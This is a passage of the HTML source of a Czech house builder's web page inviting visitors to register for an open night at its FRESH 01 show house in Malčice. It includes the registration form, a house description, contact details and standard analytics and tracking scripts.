

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goopan.cz/den-otevrenych-dveri-malcice
body_size: 10838
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="FRESH 01 - Den otevřených dveří">
    <meta name="keywords" content="vzorový dům, dřevostavba">
    <title>Den otevřených dveří | Goopan - Prémiové nízkoenergetické domy</title>
    <meta name="robots" content="index, follow">
    <meta name="facebook-domain-verification" content="dzpbbc9bqb9yye2bp6w92hltgwbr66"/>
    <meta name="seznam-wmt" content="UTyi1vefXpqcPCVJkQRdHYKnKSkDtBy1" />

        <meta name="theme-color" content="#273C37">
    <meta name="apple-mobile-web-app-status-bar-style" content="#273C37">

        <meta property="og:title" content="Den otevřených dveří" />
    <meta property="og:description" content="FRESH 01 - Den otevřených dveří" />
    <meta property="og:image" content="https://www.goopan.cz/images/opengraph/1.jpg" />
    <meta property="og:url" content="https://www.goopan.cz/den-otevrenych-dveri-malcice" />
    <meta property="og:locale" content="cs-CZ" />
    <meta property="og:type" content="website" />
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/build/images/favicon/apple-touch-icon-57x57.7660f071.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/build/images/favicon/apple-touch-icon-114x114.2f71ea70.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/build/images/favicon/apple-touch-icon-72x72.e2424462.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/build/images/favicon/apple-touch-icon-144x144.068f7bee.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/build/images/favicon/apple-touch-icon-60x60.633b3097.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/build/images/favicon/apple-touch-icon-120x120.4f1c2862.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/build/images/favicon/apple-touch-icon-76x76.e7c4b10e.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/build/images/favicon/apple-touch-icon-152x152.44fa5237.png" />
<link rel="icon" type="image/png" href="/build/images/favicon/favicon-196x196.aaae9d83.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/build/images/favicon/favicon-96x96.e4ff7de0.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/build/images/favicon/favicon-32x32.b3930b36.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/build/images/favicon/favicon-16x16.ef5f3867.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/build/images/favicon/favicon-128.85c0d687.png" sizes="128x128" />
<meta name="application-name" content="Goopan"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/build/images/favicon/mstile-144x144.068f7bee.png" />
<meta name="msapplication-square70x70logo" content="/build/images/favicon/mstile-70x70.85c0d687.png" />
<meta name="msapplication-square150x150logo" content="/build/images/favicon/mstile-150x150.4cbea558.png" />
<meta name="msapplication-wide310x150logo" content="/build/images/favicon/mstile-310x150.7aa4c43b.png" />
<meta name="msapplication-square310x310logo" content="/build/images/favicon/mstile-310x310.663a9553.png" />
    <style>
        body.is-active .page-loader {
            display: none;
        }

        .page-loader {
            position: fixed;
            z-index: 9;
            top: 0;
            left: 0;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -webkit-align-items: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
            width: 100%;
            height: 100vh;
            background-color: #273c37;
        }
    </style>

            <link rel="stylesheet" href="https://use.typekit.net/fab3lnd.css">
        <link rel="stylesheet" href="/build/0.6753e946.css"><link rel="stylesheet" href="/build/app.79c092c2.css">
    
    <link rel="stylesheet" href="/data/override.css">
    <script src="https://www.google.com/recaptcha/api.js?render=6LfQUeAaAAAAAGfrF9uUXgt3KDPxt9eeWASZCT5O"></script>

    <script src="/js/cc-gtm.js?3"></script>

    <!-- Google Tag Manager -->
            <script>(function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NTF5FMP');</script>
        <!-- End Google Tag Manager -->

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-449800136"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-449800136');
    </script>

    <!-- Facebook Pixel Code -->
    <script>
      !function (f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function () {
          n.callMethod ?
            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
      }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1410203923011845');
      fbq('track', 'PageView');
    </script>
    <!-- End Facebook Pixel Code -->

    <script type='text/javascript'>
      window.smartlook || (function (d) {
        var o = smartlook = function () {
          o.api.push(arguments)
        }, h = d.getElementsByTagName('head')[0];
        var c = d.createElement('script');
        o.api = new Array();
        c.async = true;
        c.type = 'text/javascript';
        c.charset = 'utf-8';
        c.src = 'https://web-sdk.smartlook.com/recorder.js';
        h.appendChild(c);
      })(document);
      smartlook('init', '511d0b82889d22700cded8c37a8bcd5fc90a8b80', {region: 'eu'});
    </script>
</head>
<body class="js-body ">
<!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTF5FMP" ;
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>

<!-- End Google Tag Manager (noscript) -->
<div class="page-loader">
    <div class="loading-spinner"></div>
</div>
<div class="view position-relative ">

    <div class="content-news js-content-news-slider">

</div>



            <header class="g-header js-header">
  <div class="g-header-top container--fluid px-0 js-header-top">
      </div>

  <div class="g-navbar js-navbar" id="g-navbar">
  <div class="g-navbar__container container--fluid">
    <div class="g-navbar__interface">
      <div class="g-navbar__logo-wrapper">
        <a href="/" class="g-navbar__logo-link">
          <img src="/build/images/svg/logo-white.7333585e.svg" alt="Site logo" width="160">
        </a>
      </div>

            <div class="g-menu-toggle js-navbar-toggle">
        <span class="g-menu-toggle__icon">
          <span class="g-menu-toggle__line g-menu-toggle__line--1"></span>
          <span class="g-menu-toggle__line g-menu-toggle__line--2"></span>
          <span class="g-menu-toggle__line g-menu-toggle__line--3"></span>
        </span>
      </div>
    </div>

    

<div class="g-menu__wrap">
    <nav class="g-menu js-navbar-menu">
        <ul class="g-menu__list level-1">

                                        <li class="g-menu__item js-navbar-item has-dropdown">
                    <a href="/katalog-domu" class="g-menu__item-link js-navbar-link">
                        Naše domy
                    </a>

                                        
                                                <ul class="g-menu__dropdown-list">
                                                                                        <li class="g-menu__dropdown-item">
                                    <a href="/katalog-domu/model/11-light-03" class="g-menu__dropdown-link js-navbar-link">Řada Light</a>
                                </li>
                                                            <li class="g-menu__dropdown-item">
                                    <a href="/katalog-domu/model/2-fresh-01" class="g-menu__dropdown-link js-navbar-link">Řada Fresh</a>
                                </li>
                                                            <li class="g-menu__dropdown-item">
                                    <a href="/katalog-domu/model/5-mood-01" class="g-menu__dropdown-link js-navbar-link">Řada Mood</a>
                                </li>
                                                            <li class="g-menu__dropdown-item">
                                    <a href="/katalog-domu/model/1-dream-01" class="g-menu__dropdown-link js-navbar-link">Řada Dream</a>
                                </li>
                                                            <li class="g-menu__dropdown-item">
                                    <a href="individualni-projekty" class="g-menu__dropdown-link js-navbar-link">Individuální domy</a>
                                </li>
                                                            <li class="g-menu__dropdown-item">
                                    <a href="/vzorove-domy" class="g-menu__dropdown-link js-navbar-link">Vzorové domy</a>
                                </li>
                                                    </ul>
                    
                </li>
                            <li class="g-menu__item js-navbar-item has-dropdown">
                    <a href="/skladby-sten" class="g-menu__item-link js-navbar-link">
                        Jak stavíme
                    </a>

                                        
                                                <ul class="g-menu__dropdown-list">
                                                                                        <li class="g-menu__dropdown-item">
                                    <a href="/skladby-sten" class="g-menu__dropdown-link js-navbar-link">Standardy Premium</a>
                                </li>
                                                            <li class="g-menu__dropdown-item">
                                    <a href="/dalsi-sluzby" class="g-menu__dropdown-link js-navbar-link">Další služby</a>
                                </li>
                                                    </ul>
                    
                </li>
                            <li class="g-menu__item js-navbar-item ">
                    <a href="/reference" class="g-menu__item-link js-navbar-link">
                        Reference
                    </a>

                                        
                </li>
                            <li class="g-menu__item js-navbar-item ">
                    <a href="/blog" class="g-menu__item-link js-navbar-link">
                        Blog
                    </a>

                                        
                </li>
                            <li class="g-menu__item js-navbar-item has-dropdown">
                    <a href="/o-nas" class="g-menu__item-link js-navbar-link">
                        O nás
                    </a>

                                        
                                                <ul class="g-menu__dropdown-list">
                                                                                        <li class="g-menu__dropdown-item">
                                    <a href="/o-nas" class="g-menu__dropdown-link js-navbar-link">Naše filozofie</a>
                                </li>
                                                            <li class="g-menu__dropdown-item">
                                    <a href="/katalog-domu" class="g-menu__dropdown-link js-navbar-link">Katalog</a>
                                </li>
                                                            <li class="g-menu__dropdown-item">
                                    <a href="/kariera" class="g-menu__dropdown-link js-navbar-link">Kariéra</a>
                                </li>
                                                            <li class="g-menu__dropdown-item">
                                    <a href="/aktuality" class="g-menu__dropdown-link js-navbar-link">Aktuality</a>
                                </li>
                                                    </ul>
                    
                </li>
                            <li class="g-menu__item js-navbar-item ">
                    <a href="/volne-pozemky" class="g-menu__item-link js-navbar-link">
                        Volné pozemky
                    </a>

                                        
                </li>
                            <li class="g-menu__item js-navbar-item ">
                    <a href="/kontakty" class="g-menu__item-link js-navbar-link">
                        Kontakt
                    </a>

                                        
                </li>
                    </ul>

        <div class="g-menu__body d-lg-none">
            <a href="#catalog-download" class="g-btn g-btn-primary w-100 js-open-catalog-modal mb-5 catalog-download-button">Stáhnout Katalog</a>

            <div class="title mb-4">Kontaktujte nás</div>
<ul class="icon-list">
            <li class="icon-list__item">
        <a href="https://www.google.com/maps/place/Goopan+-+vzorov%C3%BD+d%C5%AFm/@49.3926535,14.0446805,17z/data=!4m13!1m7!3m6!1s0x0:0x53510dfae35d1800!2zNDnCsDIzJzMzLjYiTiAxNMKwMDInNDAuOSJF!3b1!8m2!3d49.3926535!4d14.0446805!3m4!1s0x470b47ce189fad87:0x67827e79ec66031e!8m2!3d49.3926558!4d14.0443863" class="d-flex align-items-center mb-2">
            <img src="/build/images/png/icon/placeholder.a64f34a5.png" alt="" width="20" class="mr-3">
            <span>Malčice 66,  397 01 Písek</span>
        </a>
    </li>
    
            <li class="icon-list__item">
        <a href="" class="d-flex align-items-center mb-2">
            <img src="/build/images/png/icon/placeholder.a64f34a5.png" alt="" width="20" class="mr-3">
            <span>Štěrboholská 560/73,  Hostivař, 102 00 Praha 10</span>
        </a>
    </li>
    
            <li class="icon-list__item">
        <a href="" class="d-flex align-items-center">
            <img src="/build/images/png/icon/placeholder.a64f34a5.png" alt="" width="20" class="mr-3">
            <span>Štěrboholská 560/73,  </span>
        </a>
    </li>
    
            <li class="icon-list__item">
        <a href="" class="d-flex align-items-center mb-4">
            <img src="/build/images/png/icon/placeholder.a64f34a5.png" alt="" width="20" class="mr-3">
            <span>Martina Granca 44, 841 02 Bratislava</span>
        </a>
    </li>
    
    <li class="icon-list__item">
        <a href="tel:+420 732 532 854" class="d-flex align-items-center mb-2">
            <img src="/build/images/png/icon/phone.76230c87.png" alt="" width="20" class="mr-3">
            <span>+420 732 532 854</span>
        </a>
    </li>
    <li class="icon-list__item">
        <a href="mailto:goopan@goopan.cz" class="d-flex align-items-center mb-5">
            <img src="/build/images/png/icon/env.2bcc19d7.png" alt="" width="20" class="mr-3">
            <span>goopan@goopan.cz</span>
        </a>
    </li>
</ul>

<ul class="icon-list d-flex">
    <li class="icon-list__item">
        <a href="https://www.google.com/maps/place/Goopan+-+vzorov%C3%BD+d%C5%AFm/@49.3926535,14.0446805,17z/data=!4m13!1m7!3m6!1s0x0:0x53510dfae35d1800!2zNDnCsDIzJzMzLjYiTiAxNMKwMDInNDAuOSJF!3b1!8m2!3d49.3926535!4d14.0446805!3m4!1s0x470b47ce189fad87:0x67827e79ec66031e!8m2!3d49.3926558!4d14.0443863" title="LinkedIn" class="d-flex align-items-center">
            <img src="/build/images/png/icon/linkedin.3dbd445b.png" alt="LinkedIn" width="20" class="mr-4">
        </a>
    </li>

    <li class="icon-list__item">
        <a href="https://www.google.com/maps/place/Goopan+-+vzorov%C3%BD+d%C5%AFm/@49.3926535,14.0446805,17z/data=!4m13!1m7!3m6!1s0x0:0x53510dfae35d1800!2zNDnCsDIzJzMzLjYiTiAxNMKwMDInNDAuOSJF!3b1!8m2!3d49.3926535!4d14.0446805!3m4!1s0x470b47ce189fad87:0x67827e79ec66031e!8m2!3d49.3926558!4d14.0443863" title="Facebook" class="d-flex align-items-center">
            <img src="/build/images/png/icon/fb.cb2d3c89.png" alt="Facebook" width="20" class="mr-4">
        </a>
    </li>

    <li class="icon-list__item">
        <a href="https://www.google.com/maps/place/Goopan+-+vzorov%C3%BD+d%C5%AFm/@49.3926535,14.0446805,17z/data=!4m13!1m7!3m6!1s0x0:0x53510dfae35d1800!2zNDnCsDIzJzMzLjYiTiAxNMKwMDInNDAuOSJF!3b1!8m2!3d49.3926535!4d14.0446805!3m4!1s0x470b47ce189fad87:0x67827e79ec66031e!8m2!3d49.3926558!4d14.0443863" title="Instagram" class="d-flex align-items-center">
            <img src="/build/images/png/icon/insta.8108ee5c.png" alt="Instagram" width="20" class="mr-4">
        </a>
    </li>

    <li class="icon-list__item">
        <a href="https://www.drevostavitel.cz/firma/goopan-building" title="Dřevostavitel" class="d-flex align-items-center">
            <img src="/build/images/icons/drevostavil.60fadd99.png" alt="Dřevostavitel" width="20" class="mr-4">
        </a>
    </li>
</ul>
        </div>
    </nav>
</div>    <div class="g-navbar__contact">
            <a class="g-navbar__contact-icon" href="tel:+420732532854" data-toggle="tooltip" data-placement="left" title="" data-original-title="+420 732 532 854">
        <span class="icon icon-phone-white"></span>
      </a>
            <a href="#catalog-download" class="g-btn g-btn-primary js-open-catalog-modal ml-xxl-4 catalog-download-button">Stáhnout Katalog</a>
    </div>
  </div>
</div></header>
    


        
                    <section class="main-banner-section main-banner-section--structure overview-image">
            <div class="main-banner-section-image-wrapper">
                <img src="https://www.goopan.cz/images/structure/28.webp?1748956737" alt="FRESH 01 Noc otevřených dveří 8.08.2025"
                     class="img main-banner-section-img">
            </div>
            <div class="main-title-section section-title d-flex flex-column align-items-center">
                <div class="container-fluid">
                    <h1 class="mb-3">FRESH 01 Noc otevřených dveří 8.08.2025</h1>
                                                                                                    <div class="text-center mb-3 mb-md-5">
                        
                    </div>

                                    </div>
            </div>
            <div class="section-shadow-overlay">
            </div>
            <a href="#" class="scroll-down js-scroll-down">
                <span class="icon icon-scroll mb-1"></span>
                <span class="icon icon-arrow-left-white"></span>
            </a>
        </section>
        <div id="modelView" class="structure-content-anchor"></div>
          <div class="container-fluid mw-100 full-width js-scroll-section">
    <div class="row">
              <div class="col-lg-12">
            <div id="noc-otevrenych-dveri-malcice" class="content-anchor"></div>
            <h2 class="form-title bg-green mb-0 pt-5">Registrace na den otevřených dveří Malčice</h2>
    <div class="contact-us pt-2 pb-5">
        <div class="container-fluid px-res-90">
            <div id="custom-form-wrapper-2">
                    <form name="custom_form_front_form" method="post" action="/form/2" class="js-form-ajax js-recaptcha-form" action="#custom-form-wrapper-2" data-target="#custom-form-wrapper-2" data-action="/form/2">
                        <div class="row pt-4 pt-xl-5">
                                                                                <div class="col-12 col-md-4">
    <div class="form-group">
        <input type="text" id="custom_form_front_form_field_7" name="custom_form_front_form[field_7]" required="required" maxlength="255" data-type="text" placeholder="Vaše jméno a příjmení" class="form-control" />
    </div>
</div>                                                                                                    <div class="col-12 col-md-4">
    <div class="form-group">
        <input type="email" id="custom_form_front_form_field_8" name="custom_form_front_form[field_8]" required="required" maxlength="255" data-type="email" placeholder="Váš e-mail" class="form-control" />
    </div>
</div>                                                                                                    <div class="col-12 col-md-4">
    <div class="form-group">
        <input type="text" id="custom_form_front_form_field_9" name="custom_form_front_form[field_9]" required="required" maxlength="255" data-type="text" placeholder="Váš telefon" class="form-control" />
    </div>
</div>                                                                                                    <div class="col-12 col-md-3">
    <div class="form-group text-left">
        <div class="checkbox">
            <input type="checkbox" id="custom_form_front_form_field_10" name="custom_form_front_form[field_10]" data-type="checkbox" class="checkbox__input" value="1" />
            <label class="checkbox__label" for="custom_form_front_form_field_10">Mám pozemek</label>
        </div>
    </div>
</div>                                                                                                    <div class="col-12 col-md-3">
    <div class="form-group text-left">
        <div class="checkbox">
            <input type="checkbox" id="custom_form_front_form_field_11" name="custom_form_front_form[field_11]" data-type="checkbox" class="checkbox__input" value="1" />
            <label class="checkbox__label" for="custom_form_front_form_field_11">Nemám pozemek</label>
        </div>
    </div>
</div>                                                                                                    <div class="col-12 col-md-3">
    <div class="form-group text-left">
        <div class="checkbox">
            <input type="checkbox" id="custom_form_front_form_field_12" name="custom_form_front_form[field_12]" data-type="checkbox" class="checkbox__input" value="1" />
            <label class="checkbox__label" for="custom_form_front_form_field_12">Budget do 5 mil.</label>
        </div>
    </div>
</div>                                                                                                    <div class="col-12 col-md-3">
    <div class="form-group text-left">
        <div class="checkbox">
            <input type="checkbox" id="custom_form_front_form_field_13" name="custom_form_front_form[field_13]" data-type="checkbox" class="checkbox__input" value="1" />
            <label class="checkbox__label" for="custom_form_front_form_field_13">Budget 5-7 mil.</label>
        </div>
    </div>
</div>                                                                                                    <div class="col-12 col-md-3">
    <div class="form-group text-left">
        <div class="checkbox">
            <input type="checkbox" id="custom_form_front_form_field_15" name="custom_form_front_form[field_15]" data-type="checkbox" class="checkbox__input" value="1" />
            <label class="checkbox__label" for="custom_form_front_form_field_15">Budget 7-10 mil.</label>
        </div>
    </div>
</div>                                                                                                    <div class="col-12 col-md-3">
    <div class="form-group text-left">
        <div class="checkbox">
            <input type="checkbox" id="custom_form_front_form_field_16" name="custom_form_front_form[field_16]" data-type="checkbox" class="checkbox__input" value="1" />
            <label class="checkbox__label" for="custom_form_front_form_field_16">Budget 10+ mil.</label>
        </div>
    </div>
</div>                                                                                                    <div class="col-12 col-md-4">
    <div class="form-group">
        <select id="custom_form_front_form_field_57" name="custom_form_front_form[field_57]" required="required" data-type="region" class="form-control"><option value="" selected="selected">Váš kraj *</option><option value="1">Hlavní město Praha</option><option value="2">Středočeský</option><option value="3">Jihočeský</option><option value="4">Plzeňský</option><option value="5">Karlovarský</option><option value="6">Ústecký</option><option value="7">Liberecký</option><option value="8">Královéhradecký</option><option value="9">Pardubický</option><option value="10">Kraj Vysočina</option><option value="11">Jihomoravský</option><option value="12">Olomoucký</option><option value="13">Moravskoslezský</option><option value="14">Zlínský</option></select>
    </div>
</div>                                                                                                                                                                                                                                                                                                                                        <div class="col-12">
                                <div class="form-group text-left">
    <div class="checkbox">
                <input type="checkbox" id="custom_form_front_form_consent" name="custom_form_front_form[consent]" required="required" class="checkbox__input" value="1" />
        <label class="checkbox__label required" for="custom_form_front_form_consent">Souhlasím se zasíláním <a href="/ochrana-osobnich-udaju" class="consent-link" target="_blank"> obchodních sdělení prostřednictvím elektronických prostředků.</a></label>
    </div>
</div>                            </div>
                            <div class="col-12 mt-3 pt-xl-3">
                                <input type="hidden" name="recaptcha_response" class="recaptchaResponseCustomForm">
                                <button type="submit" id="custom_form_front_form_submit" name="custom_form_front_form[submit]" class="btn btn-primary" data-submit-custom-form="">Registrovat</button>
                            </div>
                                                                                                                                                                            </div>
        <input type="hidden" id="custom_form_front_form_url" name="custom_form_front_form[url]" value="https://www.goopan.cz/den-otevrenych-dveri-malcice" /><input type="hidden" id="custom_form_front_form__token" name="custom_form_front_form[_token]" value="c79b1024c43581e9f36901d.9gKDNLYKbw9n5BufU2C2yny1lf4oz0enl9MGhet7izQ.h3vCYoc5O39Uq1jaI1X9oUjt16cYmhGS8uJR_ZoCwmOOa-oN8D4iXjGGeA" /></form>
                <script>
            try {
                const submitBtn = document.querySelector('[data-submit-custom-form]')
                if (submitBtn) {
                    submitBtn.addEventListener('click', () => {
                        dataLayer.push({
                            'event': 'formular_custom_form_2'
                        });
                    })
                }
            } catch {}
            function initCustomFormRecaptcha() {
                grecaptcha.ready(function () {
                    grecaptcha.execute('6LfQUeAaAAAAAGfrF9uUXgt3KDPxt9eeWASZCT5O', { action: 'customForm' }).then(function (token) {
                        document.querySelectorAll(".recaptchaResponseCustomForm").forEach(elem => (elem.value = token));
                    });
                });
            }
            initCustomFormRecaptcha()
            setInterval(initCustomFormRecaptcha, 120000)
        </script>
    </div>
        </div>
    </div>
</div>      

<div class="col-lg-12">
        <section class="tiles-section tiles-section--dark">
        <div class="container-fluid px-0">

            
                                
                
                    
<div class="row no-gutters">
    <div class="col-lg-6 order-2 order-lg-1">
        <div class="tile-content pl-res-90">
                                                                        
            
                            <h3 class="mb-4 color-primary">Připravte se na zážitek, který tu ještě nebyl – Noc Otevřených Dveří</h3>
                        <div class="mb-5">
                <h4> </h4>
<h4>Už jste naše domy viděli za denního světla, nyní přichází unikátní příležitost prožít jejich kouzlo v nočních hodinách! V našem vzorovém nízkoenergetickém domě FRESH 01 pro vás připravíme zcela mimořádnou prohlídku, která vám umožní na vlastní kůži pocítit život v našich domech po západu slunce.</h4>
<h4>A jelikož náš event připadá na páteční večer, je čas přepnout do párty módu. Čekat na vás bude i drobné občerstvení, abyste si mohli tento jedinečný zážitek užít naplno.</h4>
<p> </p>
<h2><strong>🌜 8. 8. 2025</strong> od <strong>14:00 </strong>do<strong> 23:30 hod. </strong></h2>
<p> </p>
            </div>

                                    
        </div>
    </div>
    <div class="col-lg-6 order-1 order-lg-2">
                <img src="https://www.goopan.cz/images/paragraph/pripravte-se-na-zazitek-ktery-tu-jeste-nebyl-noc-otevrenych-dveri-398.webp?1752167164" alt="Připravte se na zážitek, který tu ještě nebyl – Noc Otevřených Dveří"
             class="img img--cover">
    </div>
</div>
                
            
        </div>
    </section>
</div>      

<div class="col-lg-12">
        <section class="tiles-section">
        <div class="container-fluid px-0">

            
                                
                
                    
<div class="row no-gutters">
    <div class="col-lg-6">
                <img src="https://www.goopan.cz/images/paragraph/dum-ktery-spojuje-s-prirodou-228.webp?1752167164" alt="Dům, který spojuje s přírodou"
             class="img img--cover">
    </div>
    <div class="col-lg-6">
        <div class="tile-content pr-res-90">
                                                                        
            
                            <h3 class="mb-4 color-primary">Dům, který spojuje s přírodou</h3>
                        <div class="mb-5">
                <ul>
<li><strong>Zastavěná plocha: 175 m²</strong></li>
<li><strong>Užitná plocha: 238 m²</strong></li>
</ul>
<p> </p>
<p><strong><span style="font-weight: 400;">Dům je vybaven nejmodernějšími technologiemi jako je rekuperační jednotka Jablotron, fotovoltaické panely MCore a další. </span></strong></p>
<p><strong><span style="font-weight: 400;">Více o standardech našich domů zde: </span></strong></p>
<p> </p>
            </div>

                                                    <div class="tile-content__foot mt-5 mb-5">
                    
                                            <a href="https://www.goopan.cz/interier#modelView" target="_self"
                           class="btn btn-primary">
                            STANDARDY
                        </a>
                                    </div>
                    </div>
    </div>
</div>
                
            
        </div>
    </section>
</div>      

<div class="col-lg-12">
        <section class="tiles-section tiles-section--dark">
        <div class="container-fluid px-0">

            
                                
                
                    
<div class="row no-gutters">
    <div class="col-lg-6 order-2 order-lg-1">
        <div class="tile-content pl-res-90">
                                                                        
            
                            <h3 class="mb-4 color-primary">Přijďte si vyzkoušet, jak se bydlí v domě FRESH 01</h3>
                        <div class="mb-5">
                <p>Vzorový dům je kombinací oblíbených typových domů Fresh 01 a Light 01. Výjimečné spojení rodinného domu s komerčním prostorem je důkazem toho, že dokážeme uspokojit představy i těch nejnáročnějších klientů. Prostorný patrový dům 5+kk se sedlovou střechou a velkými okny, který vznikl díky individuálnímu přístupu a neotřelým nápadům, se promění v komfortní domov pro 4 až 6člennou rodinu. Navštivte ho i vy a nasajte nezaměnitelnou atmosféru bydlení v nízkoenergetickém domě v souladu s přírodou.</p>
<p><span style="font-weight: 400;"> </span></p>
            </div>

                                    
        </div>
    </div>
    <div class="col-lg-6 order-1 order-lg-2">
                <img src="https://www.goopan.cz/images/paragraph/prijdte-si-vyzkouset-jak-se-bydli-v-dome-fresh-01-227.webp?1727993452" alt="Přijďte si vyzkoušet, jak se bydlí v domě FRESH 01"
             class="img">
    </div>
</div>
                
            
        </div>
    </section>
</div>      <div class="col-lg-12">
            <div class="row no-gutters">
                    <div class="                col-12
     px-0">
                <div class="embed-responsive embed-responsive-16by9">
                    <iframe class="embed-responsive-item" src="https://www.youtube.com/embed/AesQIjtutYw?rel=0" allowfullscreen></iframe>
                </div>
            </div>
            </div>
</div>     </div>
</div> 
                
                                    
<section class="g-contact-us">
    <div class="bg-light">
        <div class="g-cta-box">
            <h3 class="g-title g-h3 text-center mb-5">Máte dotazy ohledně výstavby, financování či technologií? Jsme tady pro vás!</h3>
            <div class="g-cta-box__person">
                <div class="">
                    <p class="g-title g-h4 mb-0"></p>
                            
                    <div class="d-flex justify-content-lg-between justify-content-center mt-3 flex-wrap g-4">
                        <div class="d-flex align-items-center">
                            <img src="/build/images/png/icon/env.2bcc19d7.png" alt="ikona" width="24" class="mr-3">
                            <a href="mailto:goopan@goopan.cz" class="g-cta-box__link">goopan@goopan.cz</a>
                        </div>
                        <div class="d-flex align-items-center">
                            <img src="/build/images/png/icon/phone.76230c87.png" alt="ikona" width="24" class="mr-3">
                            <a href="tel:+420 732 532 854" class="g-cta-box__link">+420 732 532 854</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div  class="g-container--content">
        <div class="g-contact-box__wrap">
            <div class="g-contact-box">
                <h3 class="g-title g-h5 mb-5 mb-md-4">Vyberte si z katalogu domů našich modelových řad</h3>
                <a href="#catalog-download" class="g-btn g-btn-secondary js-open-catalog-modal">
                    Stáhnout katalog
                    <svg><use href="/build/images/sprites/app.79c1c947.svg#arrow-left"></use></svg>
                </a>
            </div>
            <div class="g-contact-box">
                <h3 class="g-title g-h5 mb-5 mb-md-4">Navštivte jeden z našich vzorových  domů</h3>
                <a href="/#vzorove-domy" class="g-btn g-btn-secondary">
                    Navštívit vzorový dům
                    <svg><use href="/build/images/sprites/app.79c1c947.svg#arrow-left"></use></svg>
                </a>
            </div>
        </div>
        <div class="section-title text-center mt-5">
            <h2 class="g-title g-h3 mb-3">Kontaktujte nás</h2>
            <p>Vydejte se s námi na cestu ke zdravému bydlení</p>
        </div>
        <div class="row mt-5">
            <div id="contact_form" class="page-anchor"></div>
